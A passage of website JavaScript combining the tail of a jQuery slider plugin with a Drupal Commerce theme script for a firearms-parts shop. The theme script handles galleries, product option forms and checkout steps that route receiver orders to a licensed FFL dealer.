						slideIndex *= options.moveSlideQty;
					}
					base.goToSlide(slideIndex);
				} else if(options.pagerType == 'short'){
					// get the index from the link
					var slideIndex = $pager.children().index(this);
					// accomodate moving more than one slide
					if(options.moveSlideQty > 1){
						slideIndex *= options.moveSlideQty;
					}
					base.goToSlide(slideIndex);
					$pager.children().removeClass('current');
					$(this).addClass('current');
				}
				return false;
			});
		}
				
		/**
		 * Displays captions
		 */		
		function showCaptions(){
			// get the title from each image
		  var caption = $('img', $children.eq(currentSlide)).attr('title');
			// if the caption exists
			if(caption != ''){
				// if user supplied a selector
				if(options.captionsSelector){
					$(options.captionsSelector).html(caption);
				}else{
					$outerWrapper.children('.bx-captions').html(caption);
				}
			}else{
				// if user supplied a selector
				if(options.captionsSelector){
					$(options.captionsSelector).html('&nbsp;');
				}else{
					$outerWrapper.children('.bx-captions').html('&nbsp;');
				}				
			}
		}
		
		/**
		 * Displays start/stop controls for auto and ticker mode
		 *
		 * @param string type 'image', 'text'
		 * @param string next [optional] if type='image', specify a filepath to the image. if type='text', specify text.
		 * @param string prev [optional] if type='image', specify a filepath to the image. if type='text', specify text.
		 */
		function showAutoControls(startType, startContent, stopType, stopContent){
			// create pager html elements
			$autoControls = $('<a href="" class="bx-start"></a>');
			// check if start is 'text' or 'image'
			if(startType == 'text'){
				$startContent = startContent;
			}else{
				$startContent = '<img src="'+startContent+'" />';
			}
			// check if stop is 'text' or 'image'
			if(stopType == 'text'){
				$stopContent = stopContent;
			}else{
				$stopContent = '<img src="'+stopContent+'" />';
			}
			// check if user supplied a selector to populate next control
			if(options.autoControlsSelector){
				$(options.autoControlsSelector).append($autoControls);
			}else{
				$outerWrapper.append('<div class="bx-auto"></div>');
				$outerWrapper.children('.bx-auto').html($autoControls);
			}
						
			// click start control
			$autoControls.click(function() {
				if(options.ticker){
					if($(this).hasClass('stop')){
						base.stopTicker();
					}else if($(this).hasClass('start')){
						base.startTicker();
					}
				}else{
					if($(this).hasClass('stop')){
						base.stopShow(true);
					}else if($(this).hasClass('start')){
						base.startShow(true);
					}
				}
				return false;
			});
			
		}
		
		/**
		 * Checks if show is in finite mode, and if slide is either first or last, then hides the respective control
		 */		
		function checkEndControls(){
			if(!options.infiniteLoop && options.hideControlOnEnd){
				// check previous
				if(currentSlide == firstSlide){
					$outerWrapper.children('.bx-prev').hide();				
				}else{
					$outerWrapper.children('.bx-prev').show();
				}
				// check next
				var lastPossibleSlide = Math.floor(lastSlide/options.displaySlideQty) * options.displaySlideQty;
        if(currentSlide >= lastPossibleSlide){
					$outerWrapper.children('.bx-next').hide();
				}else{
					$outerWrapper.children('.bx-next').show();
				}
			}
		}
		
		/**
		 * Returns the left offset of the slide from the parent container
		 */		
		function getSlidePosition(number, side){			
			var $slidePosition = $parent.find(' > .bx-child').eq(number).position();
			return (side == 'left') ? $slidePosition.left : $slidePosition.top;
		}
		
		/**
		 * Returns the width of the wrapper
		 */		
		function getWrapperWidth(){
			var wrapperWidth = $firstChild.outerWidth() * options.displaySlideQty;
			return wrapperWidth;
		}
		
		/**
		 * Returns the height of the wrapper
		 */		
		function getWrapperHeight(){
			// if displaying multiple slides, multiple wrapper width by number of slides to display
			var wrapperHeight = $firstChild.outerHeight() * options.displaySlideQty;
			return wrapperHeight;
		}
		
		/**
		 * Returns a sample of an arry and loops back on itself if the end of the array is reached
		 *
		 * @param array array original array the sample is derived from
		 * @param int start array index sample will start
		 * @param int length number of items in the sample
		 * @param string direction 'forward', 'backward' direction the loop should travel in the array
		 */		
		function getArraySample(array, start, length, direction){
			// initialize empty array
			var sample = [];
			// clone the length argument
			var loopLength = length;
			// determines when the empty array should start being populated
			var startPopulatingArray = false;
			// reverse the array if direction = 'backward'
			if(direction == 'backward'){
				array = $.makeArray(array);
				array.reverse();
			}
			// loop through original array until the length argument is met
			while(loopLength > 0){				
				// loop through original array
				$.each(array, function(index, val) {
					// check if length has been met
					if(loopLength > 0){
						// don't do anything unless first index has been reached
					  if(!startPopulatingArray){
							// start populating empty array
							if(index == start){
								startPopulatingArray = true;
								// add element to array
								sample.push($(this).clone());
								// decrease the length clone variable
								loopLength--;
							}
						}else{
							// add element to array
							sample.push($(this).clone());
							// decrease the length clone variable
							loopLength--;
						}
					// if length has been met, break loose
					}else{
						return false;
					}			
				});				
			}
			return sample;
		}
												
		this.each(function(){
			// make sure the element has children
			if($(this).children().length > 0){
				base.initShow();
			}
		});
				
		return this;						
	}
	
	jQuery.fx.prototype.cur = function(){
		if ( this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null) ) {
			return this.elem[ this.prop ];
		}

		var r = parseFloat( jQuery.css( this.elem, this.prop ) );
		// return r && r > -10000 ? r : 0;
		return r;
	}

		
})(jQuery);
;
(function ($) {

	function formatDollar(num) {
	    var p = num.toFixed(2).split(".");
	    return "$" + p[0].split("").reverse().reduce(function(acc, num, i, orig) {
	        return  num + (i && !(i % 3) ? "," : "") + acc;
	    }, "") + "." + p[1];
	}
	
	// FORMAT COLORBOX VIDEO dasdadsadsadasdasdasd
	function fixColorbox() {
		$('.view .colorbox-preview').each(function(){
			if ($(this).hasClass('processed')) {
				// Only process once; Do nothing
			}
			else {
				var link = $(this).attr('href');
				var cleanLink = link.replace('www.','');
				var removeYouTube = "http://youtube.com/watch?v=";
				var removeVimeo = "http://vimeo.com/";
				var foundYouTube = cleanLink.indexOf(removeYouTube);
				var foundVimeo = cleanLink.indexOf(removeVimeo);
				var protocol = location.protocol;
				
				// Get file data
				$file = $(this).parent().find('.file');
				$title = $file.find('img').attr('alt');
				$img = $file.find('.content').html();
				$file.remove();
				
				// Build thumnail HTML
				$output = '<div class="video-play"></div>'+$img;
				
				//if (window.console) { console.log(protocol + ' : ' + link + ' : ' + foundYouTube + ' : ' + foundVimeo ); }
				
				if (foundYouTube >= 0) {
					var code = cleanLink.replace(removeYouTube,'');
					var newLink = protocol + "//www.youtube.com/embed/" + code + "";
					$(this).addClass('colorbox-load');
					$(this).attr('href',newLink).colorbox({iframe:true, innerWidth:700, innerHeight:420});
					$(this).addClass('processed');
					$(this).html($output);
				}
				if (foundVimeo >= 0) {
					var code = cleanLink.replace(removeVimeo,'');
					var newLink = protocol + "//player.vimeo.com/video/" + code + "?title=0&byline=0&portrait=0";
					$(this).addClass('colorbox-load');
					$(this).attr('href',newLink).colorbox({iframe:true, innerWidth:700, innerHeight:420});
					$(this).addClass('processed');
					$(this).html($output);
				}
				//if (window.console) { console.log(newLink + ' : ' + code); }
			}
		});
	}
	
	
	// PHOTO GALLERY HOVER
	function photoHover() {
		if ($('.view-photo-gallery').length > 0) {
			$('.view-photo-gallery td').each(function(){
				$t = $(this).find('h2').text();
				if ($t == 'null' || $t == '') {
					$(this).find('.pop-view').hide();
				}
				else {
					if ($(this).find('.pop-view').length > 0) {
						$tBlock = $(this).find('.pop-view');
					}
					else {
						$name = $(this).find('h2');
						$title = $(this).find('h3');
						$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2><h3>by '+ $title.find('.field-name-field-first-name').html() + '</h3></div>';
						$name.hide(); $title.hide();
						$(this).append($output);
						$tBlock = $(this).find('.pop-view');
					}
				}
			});
			
			
			$('.view-photo-gallery td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
	}
	
		
	// VIDEO GALLERY HOVER
	function videoHover() {
		if ($('.view-video-gallery').length > 0) {
			$('.view-video-gallery td').each(function(){
				$t = $(this).find('h2').text();
				if ($t == 'null' || $t == '') {
					$(this).find('.pop-view').hide();
				}
				else {
					if ($(this).find('.pop-view').length > 0) {
						$tBlock = $(this).find('.pop-view');
					}
					else {
						$name = $(this).find('h2');
						$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2></div>';
						$name.hide();
						$(this).append($output);
						$tBlock = $(this).find('.pop-view');
					}
				}
			});
			
			
			$('.view-video-gallery td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
		
		$('.menu-toggle').click(function(){
			//alert('toggle click');
			$nav = $(this).next();
			$view = $nav.attr('rel');
			if ($view == 'visible') {
				$('#main-menu').hide();
				$nav.attr('rel','hidden');
			}
			else {
				$('#main-menu').show();
				$nav.attr('rel','visible');
			}
			return false;
		});
	}

	
	// UPDATE SHOPPING CART SLIDE OPTIONS
	function selectOptions(id) {
		if ($('.node-slides, .node-receiver').length > 0) {
			
			$variationObj1 = $('#'+id);
			$variationObj2 = $('#'+id+'2');
			if ($variationObj2.is('select')) {
				$variationVal2 = $variationObj2.val();
				$variationObj1.val($variationVal2).change();
			}
			if ($variationObj2.is('input[type=checkbox]')) {
				if ($variationObj2.is(':checked')) { $variationObj1.attr('checked', true).change(); }
				else { $variationObj1.attr('checked', false).change(); }
			}
			if ($variationObj2.is('input[type=text]')) {
				$variationObj1.val($variationObj2.val()).change();
			}
			//if (window.console) { console.log(id + ' : ' + $variationObj1.val()); }
			return true;
		}
	}
	
	// CHECK FORM VALUES
	function checkOptions(id) {
		
		var count = 0;
		var pass = true;
		$('#optionArea'+id+' .formRow').each(function(){
			$select = $(this).find('select');
			if ($select.length) {
				if ( $select.val() == '_none' || $select.val() == '' ) { pass = false; $select.css('background','#AA9999'); }
				else { $select.css('background','#999999'); }
			}
			count++;
		});
		if (pass === true) { 
			
			if ($('.node-slides').length > 0) { 
				var buttonText = "Build Slide"; 
			}
			else if ($('.node-receiver').length > 0) { 
				var buttonText = "Build Receiver"; 
			}
			else { 
				var buttonText = "Change Options."; 
			}
			
			$('#optionArea'+id).attr('rel','pass');
			$('#buildOptionButton'+id).val(buttonText);
			$('#optionExtras'+id).parent().find('input[type=submit]').show();
		}
		else { 
			$('#optionArea'+id).attr('rel','fail'); 
			$('#optionExtras'+id).parent().find('input[type=submit]').hide(); 
		}
		if (count == 0) { 
			$('#optionExtras'+id).hide();
		}
		$('#optionExtras'+id).attr('status','checked');
		
		return pass;
		
	}
	
	// UPDATE SHOPPING CART SLIDE OPTIONS
	function buildOptions() {
		if ($('.node-slides, .node-receiver').length > 0) {
			
			var i = 1;
			$('.field-name-field-product form .form-wrapper').hide();
			
			if ($('.node-receiver').length > 0) { var which = 'receiver'; var standardOptions = 8; }
			if ($('.node-slides').length > 0) { var which = 'slide'; var standardOptions = 12; }
			
			if ($('.optionArea').length <= 0) {
				
				$('.field-name-field-product form').each(function(){
					
					$defaultOptions = 'hide';
					$productTitle = $(this).parent().parent().parent().parent().find('.field-name-title-field').text();
					$productOptions = '';
					$price = '';
					
					var x = 1;
					var fieldCount = $(this).find('.form-wrapper').length;
					var skipIDs = [ "edit-line-item-fields-field-options-und-0-value" ];
					var standardOptionsOverride = 0;
				
					$(this).find('.form-wrapper').each(function(){
						
						if ( $(this).find('#line-item-fields-field-options-add-more-wrapper').length <= 0 ) {
							$label = $(this).find('label');
							
							if ($label.attr('for') != undefined) {
								$labelID = $label.attr('for');
								$labelHTML = $label.html();
								$optionHTML = '';
								
								if ( jQuery.inArray( $labelID.substr(0, 47), skipIDs ) ) {
									
									if ($(this).find('input[type=text]').length) {
										$textfield = $(this).find('input[type=text]');
										$selectDesc = $(this).find('.description').html();
										if ( $textfield.val() != '' ) { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="text" value="' + $textfield.val() + '" maxlength="' + $textfield.attr('maxlength') + '">'; $optionVal += $label.text() + ', '; }
										else { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="text" value="" maxlength="' + $textfield.attr('maxlength') + '">'; }
										if ($selectDesc != null) {
											$optionHTML += '<div class="description">' + $selectDesc + '</div>';
										}
									}
									else if ($(this).find('input[type=checkbox]').length) {
										if ( $(this).find('input[type=checkbox]').is(':checked') ) { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="checkbox" checked="checked" value="1">'; $optionVal += $label.text() + ', '; }
										else { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="checkbox" value="1">'; }
									}
									else if ($(this).find('select').length) {
										$select = $(this).find('select');
										$selectOptions = $select.html();
										$selectDesc = $(this).find('.description').html();
										$optionHTML = '<select id="' + $labelID + '2" name="' + $labelID + '">' + $selectOptions + '</select>';
										$select.find('option').each(function(){
											if ($(this).is(':selected')) { 
												$optionVal += $(this).text() + ', '; 
												if ($(this).text() != '- None -' && $(this).text() != '- Select -' && $(this).text() != '') { $defaultOptions = 'show'; }
											}
										});
										if ($selectDesc != null) {
											$optionHTML += '<div class="description">' + $selectDesc + '</div>';
										}
										
									}
	
								}
								else {
									//if (window.console) { console.log($labelID.substr(0, 47)); }
								}
							}
														
							if ($optionHTML != '') {
								if (x == (standardOptions-1) && $labelID == 'edit-field-option-prices-0-field-serial-number-und') { standardOptionsOverride = 1; standardOptions++; }
								if (x == 1) { 
									$productOptions += '<div class="optionHeader">';
										$productOptions += '<div class="collection">';
											$productOptions += '<h3 class="menu" rel="standard">Custom Options</h3>';
											$productOptions += '<div class="collectionMenu">';
												$productOptions += '<h3 class="menu extra" rel="extra">More Options</h3>';
											$productOptions += '</div>';
										$productOptions += '</div>';
										$productOptions += '<div class="collectionActions">';
											$productOptions += '<input id="saveOptionButton' +  i + '" class="saveOptionButton" rel="' +  i + '" type="button" value="Add to Cart">';
										$productOptions += '</div>';
									$productOptions += '</div>';
									$productOptions += '<div class="collectionStandard">';
									$productOptions += '<div class="formRow first ' + $labelID + '2">'; 
								}
								else if (x == standardOptions) { 
									$productOptions += '</div>';
									$productOptions += '<div class="collectionExtra" style="display: none;">';
									$productOptions += '<div class="formRow ' + $labelID + '2">'; 
									if ( standardOptionsOverride == 1 ) {
										standardOptionsOverride = 0;
										standardOptions--;
										//if (window.console) { console.log(standardOptions); }
									}
								}
								else { 
									$productOptions += '<div class="formRow ' + $labelID + '2">'; 
								}
								$productOptions += '<label for="' + $labelID + '2">' + $labelHTML + '</label>';
								$productOptions += $optionHTML;
								$productOptions += '</div>';
								if (x == (fieldCount - 2)) {
									$productOptions += '</div>';
								}
								x++;
							}
						}
					});
					
					$price = $(this).parent().parent().parent().parent().find('.field-commerce-price .field-item').text();
					$output  = '<div id="optionArea' +  i + '" class="optionArea" rel="default">';
						$output += '<a class="commerce-close" href="#"><span class="element-invisible">Close</span></a>';
						$output += '<div class="padding">';
							$output += '<h2>' + $productTitle + ' Options</h2>';
							$output += $productOptions;
							$output += '<div id="optionPrice' +  i + '" class="optionPrice" style="">' + $price + '</div>';
						$output += '</div>';
					$output += '</div>';
					
					// ADD OPTIONS
					$('body').append($output);
					
					// HIDE SUBMIT BUTTON
					$(this).find('.form-submit').wrap( "<div id='submit-button"+i+"'></div>" );
					$('#submit-button'+i).hide();
					
					
					// ADD OPTION BUTTON
					if ($defaultOptions == 'show') { 
						if ($('.node-slides').length > 0) { 
							var buttonText = "Build Slide"; 
						}
						else if ($('.node-receiver').length > 0) { 
							var buttonText = "Build Receiver"; 
						}
						else { 
							var buttonText = "Change Options"; 
						}
					}
					else { var buttonText = "Add Options"; }
					$productOptionsHTML  = '<div id="optionExtras' +  i + '" class="optionExtras" rel="' +  i + '" status="none">';
					$productOptionsHTML += '<div id="optionButton' +  i + '" class="optionButton"><input id="buildOptionButton' +  i + '" rel="' +  i + '" class="buildOptionButton form-button" type="button" value="' + buttonText + '"></div>';
					$productOptionsHTML += '</div>';
					$(this).parent().append($productOptionsHTML);
					//$('#optionsSelected').html($optionVal);
					
					i++;
				});
				
			}
			
			// ADD OPTIONS
			$('body').append('<div class="optionOverlay" style="display: none;"></div>');
			
		}
		
	}
	
	// CHECK IF RECEIVER IS IN CART
	function receiverFound() {
		var found = false;
		$('.productType').each(function(){
			if ( $(this).attr('rel') == "Receiver" ) {
				found = true;
			}
		});
		return found;
	}
	
	// UPDATE RECEVER SHIPPING OPTIONS
	function buildDealerOptions() {
		
		// IF RECEVER IS IN CART SHIPPING
		if ($('.productType').length > 0 && $('#dealerSelect').length <= 0 && receiverFound() ) {
			
			$('#edit-customer-profile-shipping-commerce-customer-address-und-0--2').hide();
			$('#customer-profile-shipping-commerce-customer-address-add-more-wrapper').hide();
			$('.form-item-customer-profile-shipping-addressbook').hide();
			
			
			// GET CHOSEN SHIPPING ADDRESS IF PREVIOUSLY SELECTED
			$name = $('#customer-profile-shipping-ajax-wrapper input.name-block').val();
			$street = $('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val();
			$city = $('#customer-profile-shipping-ajax-wrapper input.locality').val();
			$state = $('#customer-profile-shipping-ajax-wrapper select.state').val();
			$zip = $('#customer-profile-shipping-ajax-wrapper input.postal-code').val(); 
			
			// DEALER DEFAULT OPTIONS
			$isDealer = false;
			$optionHTML = '';
			$selectOptions = '<option value=""> -- Select Dealer -- </option>';
			
			// BUILD DEALER OPTIONS
			$('#block-views-dealers-block-1 .views-row').each(function(){
				$option = $(this).find('.views-field-title .field-content').text();
				$optionStreet = $(this).find('.thoroughfare').text();
				$optionCity = $(this).find('.locality').text();
				$optionState = $(this).find('.state').text();
				$optionZip = $(this).find('.postal-code').text();
				$optionPhone = $(this).find('.field-name-field-dealer-phone .field-item').text();
				$optionEmail = $(this).find('.field-name-field-dealer-email .field-item').text();
				$selectOptions += '<option value="' + $option + '" street="' + $optionStreet + '" city="' + $optionCity + '" state="' + $optionState + '" zip="' + $optionZip + '" phone="' + $optionPhone + '" email="' + $optionEmail + '">' + $option + '</option>';
				
				if ($isDealer === false) {
					if ($option == $name) { 
						$isDealer = true; 
						$phone = $optionPhone;
						$email = $optionEmail;
					}
				}
			});
			
			// CLEAR SHIPPING IF NOT AN AUTHORIZED DEALER
			if ($isDealer === false) {
				$('#customer-profile-shipping-ajax-wrapper input.name-block').val('');
				$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val('');
				$('#customer-profile-shipping-ajax-wrapper input.locality').val('');
				$('#customer-profile-shipping-ajax-wrapper select.state').val('');
				$('#customer-profile-shipping-ajax-wrapper input.postal-code').val(''); 
			}
			
			// BUILD DEALER OPTIONS HTML
			$optionHTML += '<label for="dealerSelect">YOUR ORDER CONTAINS A RECEIVER</label>';
			$optionHTML += '<select id="dealerSelect" name="dealerSelect">' + $selectOptions + '</select>';
			$optionHTML += '<div id="dealerNote" class="description">Receivers are the serialized component of your custom build and <b>must be shipped to a valid FFL</b> (Federal Firearms License) holder. Talk to your FFL holder about transfer procedures and ask if they could forward their license directly to us with reference to your order number. </div>';
			
			if ($state == 'MA') {
				$optionHTML += '<h3>MA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf"></a></div>';
			}
			
			if ($state == 'CA') {
				$optionHTML += '<h3>CA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf"></a></div>';
			}
			
			$optionHTML += '<div id="dealerAddress" class="dealerAddress">';
			if ( $('#edit_customer_profile_shipping_addressbook_chzn .chzn-single span').text().toUpperCase() == 'UNKNOWN DEALER' ) {
				$optionHTML += '<h3>If Your Dealer Is Not On Our List:</h3>';
				$optionHTML += '<strong>Please complete your order and call/email with dealer information.</strong><br><br>';
				$optionHTML += 'Call us: 802-472-6454<br>';
				$optionHTML += 'Email us: <a href="mailto:orders@caspianarms.com">orders@caspianarms.com</a><br>';
			}
			else if ($isDealer === true) {
				$optionHTML += '<h3>Instructions For Your Dealer:</h3>';
				$optionHTML += '<strong>SEND FFL INFO TO CASPIAN ARMS LTD.</strong><br>';
				$optionHTML += 'Caspian Arms Ltd.<br>';
				$optionHTML += 'Wolcott VT, 05680<br>';
				$optionHTML += '802-472-6454<br>';
				$optionHTML += 'orders@caspianarms.com<br><br>';
			}
			$optionHTML += '</div>';
			
			// APPEND DEALER OPTIONS HTML
			$('#customer-profile-shipping-ajax-wrapper .fieldset-wrapper').prepend($optionHTML);
			$('#dealerSelect').chosen({width: "65%"});
			
			// Select the first option
			var selectDefault = $('#dealerSelect :nth-child(2)').val();
			$('#dealerSelect').val(selectDefault).trigger("chosen:updated");
			$('#dealerSelect_chosen ul.chosen-results .result-selected').trigger("mouseup"); 
			
			$('#dealerSelect_chosen').css({'opacity':0, 'display':'none'});
		}
		
	}
	
	// SELECT RECEVER SHIPPING OPTION
	function selectDealerOption($selected) {
		
		$v = $selected.text();
		if (window.console) { console.log($v); }
		
		$select = $('#dealerSelect');
		$select.find('option').each(function(){
			if ($(this).is(':selected')) { 
				
				$name = $(this).val();
				$street = $(this).attr('street');
				$city = $(this).attr('city');
				$state = $(this).attr('state');
				$zip = $(this).attr('zip'); 
				$phone = $(this).attr('phone'); 
				$email = $(this).attr('email'); 
				if (window.console) { console.log($name); }
				
				$('#customer-profile-shipping-ajax-wrapper input.name-block').val( $name );
				$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val( $street );
				$('#customer-profile-shipping-ajax-wrapper input.locality').val( $city );
				$('#customer-profile-shipping-ajax-wrapper select.state').val( $state );
				$('#customer-profile-shipping-ajax-wrapper input.postal-code').val( $zip ); 
				
				if ( $(this).text() == 'DEALER NOT FOUND' ) {
			
					$optionHTML = '<h3>If Your Dealer Is Not On Our List:</h3>';
					$optionHTML += '<strong>Please complete your order and call/email with dealer information.</strong><br><br>';
					$optionHTML += 'Call us: 802-472-6454<br>';
					$optionHTML += 'Email us: <a href="mailto:orders@caspianarms.com">orders@caspianarms.com</a><br>';
					
				}
				else {
					$optionHTML = '';
					
					if ($state == 'MA') {
						$optionHTML += '<h3>MA Residence</h3>';
						$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf" target="_new">MA Letter</a></div>';
					}
					
					if ($state == 'CA') {
						$optionHTML += '<h3>CA Residence</h3>';
						$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf" target="_new">CA Letter</a></div>';
					}
					
					$optionHTML += '<h3>Selected Dealer:</h3>';
					$optionHTML += '<strong>' + $name + '</strong><br>';
					$optionHTML += '' + $street + '<br>';
					$optionHTML += '' + $city + ' ' + $state + ', ' + $zip + '<br>';
					if ($phone != '') { $optionHTML += '' + $phone + '<br>'; }
					if ($email != '') { $optionHTML += '' + $email + '<br>'; }
					$optionHTML += '<br>';
				}
				
				$('#dealerAddress').html($optionHTML);
			}
		});
		$('#dealerSelect').append('<div class="ajax-progress ajax-progress-throbber"><div class="throbber"></div></div>');
	}
	
	// SELECT BILLING ADDRESS AS SHIPPING OPTION WHEN RECEVER IN ORDER
	function selectDealerShippingOption() {
		
		$name = 'DEALER FFL ON FILE';
		$street = 'Authorized Dealer';
		$city = $('.customer_profile_billing .locality-block input.locality').val();
		$state = $('.customer_profile_billing .locality-block select.state').val();
		$zip = $('.customer_profile_billing .locality-block input.postal-code').val();
		
		if (($city != '' || $city != undefined) && ($state != '' || $state != undefined) && ($zip != '' || $zip != undefined)) {
			$('#customer-profile-shipping-ajax-wrapper input.name-block').val( $name );
			$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val( $street );
			$('#customer-profile-shipping-ajax-wrapper input.locality').val( $city );
			$('#customer-profile-shipping-ajax-wrapper select.state').val( $state );
			$('#customer-profile-shipping-ajax-wrapper input.postal-code').val( $zip ); 
				
		
			$optionHTML = '';
			
			if ($state == 'MA') {
				$optionHTML += '<h3>MA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf" target="_new">MA Letter</a></div>';
			}
			
			if ($state == 'CA') {
				$optionHTML += '<h3>CA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf" target="_new">CA Letter</a></div>';
			}
			
			$optionHTML += '<h3>Instructions For Your Dealer:</h3>';
			$optionHTML += '<strong>SEND FFL INFO TO CASPIAN ARMS LTD.</strong><br>';
			$optionHTML += 'Caspian Arms Ltd.<br>';
			$optionHTML += 'Wolcott VT, 05680<br>';
			$optionHTML += '802-472-6454<br>';
			$optionHTML += 'orders@caspianarms.com<br>';
			
			$optionHTML += '<h3>I UNDERSTAND MY ORDER WILL NOT BE SHIPPED PRIOR TO MY DEALERS FFL BEING ON FILE</h3>';
			
			$('#dealerAddress').html($optionHTML);
			if (window.console) { console.log('Shipping Address Updated'); }
			if (window.console) { console.log('City: ' + $city + ' State: ' + $state + ' Zip: ' + $zip); }
			$('#edit-continue').prop('disabled', false);
		}
		else {
			if (window.console) {  console.log('Shipping Address Fialed. Trying again.'); }
			setTimeout(selectDealerShippingOption, 1000);
		}
		
	}
	
	$(document).ready(function(){
	
		// DISPLAY MAIN MENU
		 $(window).load(function() {
			$('.navigation .primary-menu').show();
		});
		
		fixColorbox();
		photoHover();
		videoHover();
		
		// DISPLAY DEPOSIT AMOUNT
		if ($('.depositArea').length > 0) {
			var $orderTotal = parseInt($('.component-type-commerce-price-formatted-amount .component-total').html().replace("$",""));
			var $deposit = $orderTotal * 0.2;
			var $depositFormated = formatDollar($deposit);
			$('#deposit_amount_value').html($depositFormated);
			
		}
		
		// STAFF HOVER
		if ($('#block-views-staff-block-2').length > 0) {
			$('#block-views-staff-block-2 td').each(function(){
				if ($(this).find('.pop-view').length > 0) {
					$tBlock = $(this).find('.pop-view');
				}
				else {
					$name = $(this).find('h2');
					$title = $(this).find('h3');
					$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2><h3>'+ $title.html() + '</h3></div>';
					$name.hide(); $title.hide();
					$(this).append($output);
					$tBlock = $(this).find('.pop-view')
				}
			});
			$('#block-views-staff-block-2 td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
		
		// SET GALLERY UPLOAD FIELD SIZE
		$('#edit-submitted-gallery-photo-upload').attr('size','10');
		
		// MOVE "You Might Also Like"
		if ($('.field-name-field-related-products').length > 0) {
			$output  = '<div class="container-24 related-products">';
			$output += '<h3 class="field-label"> You might also like </h3>';
			$('.field-name-field-related-products').each(function(){
				$output += $(this).html();
				$(this).remove();
			});
			$output += '<div class="clear"></div>';
			$output += '</div>';
			$('.node-product-type h3.field-label').remove();
			$('.node-product-type .grid-8').after($output);
		}
		
		// ADD TO CART OPTIONS
		if ($('.node-type-slides .node-slides, .view-collection-products .node-slides, .view-display-products .node-slides, .node-type-receiver .node-receiver, .view-collection-products .node-receiver, .view-display-products .node-receiver').length > 0) {
			
			$optionVal = '';
			$optionsHTML = '';
			
			//if (window.console) {  console.log('Build Options'); }
			
			// BUILD SELECTED OPTIONS
			buildOptions();
			
			// HIDE BY DEFAULT
			$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value2').hide();
			
			
			// UPDATE INPUT OPTIONS
			$('.optionArea input[type=text]').change(function(){
				var id = $(this).attr('name');
				selectOptions(id);
				$('#optionArea').attr('rel','updated');
			});
			// UPDATE SELECT OPTIONS
			$('.optionArea select').change(function(){
				var id = $(this).attr('id');
				var name = $(this).attr('name');
				
				selectOptions(name);
				$('.optionArea').attr('rel','updated');
				$('.optionPrice').append('<div class="ajax-progress ajax-progress-throbber"><div class="throbber"></div></div>');
				
				// SHOW / HIDE CUSTOM SERIAL NUMBER
				if (id.substr(0, 50) == "edit-field-option-prices-0-field-serial-number-und") {
					$variationObj = $('#'+id);
					$itemID = id.substring(id.lastIndexOf("--") + 2);
					if ($variationObj.val() == 'custom') {
						$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value--'+$itemID).slideDown();
					}
					else {
						$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value--'+$itemID).hide();
					}
				}
			});
			// UPDATE CHECKBOX OPTIONS
			$(document).on('click', '.optionArea input[type=checkbox]', function(){
				var id = $(this).attr('name');
				selectOptions(id);
				$('#optionArea').attr('rel','updated');
			});
			
			// MATCH SELECTED OPTIONS
			$('.field-name-field-product form .form-wrapper option').each(function(){
				$select = $(this).parent();
				var value = $select.val();
				var id = $select.attr('id');
				$('#'+id+'2').val(value);
			});
			
			// MATCH CHECKED OPTIONS
			$('.field-name-field-product form .form-wrapper input[type=checkbox]').each(function(){
				var id = $(this).attr('id');
				if ( $(this).is(':checked') ) { $('#'+id+'2').attr('checked',true); }
				else { $('#'+id+'2').attr('checked',false); }
			});
			
			// CHECK FORM
			$('.optionExtras').each(function(){
				var id = $(this).attr('rel');
				$('#optionExtras'+id).attr('status','checking');
				if (checkOptions(id) === false) { 
					$('#optionExtras'+id).parent().find('form input[type="submit"]').attr('disabled','disabled');
				}
			});
			
			// SHOW OPTIONS
			$(document).on('click', '.buildOptionButton', function(){
				
				var id = $(this).attr('rel');
				if ($('.responsive-layout-mobile').length > 0) {
				    var top = $(window).scrollTop();
				    //$('#optionArea'+id).css('top',top);
				    //alert(top);
				}
				$(this).parent().parent().parent().find('form').attr('status','changing');
				$('#optionArea'+id).fadeIn();
				$('.optionOverlay').show();
				return false;
			});
			
			// HIDE OPTIONS
			$(document).on('click', '.commerce-close', function(){
				$('.optionArea').hide();
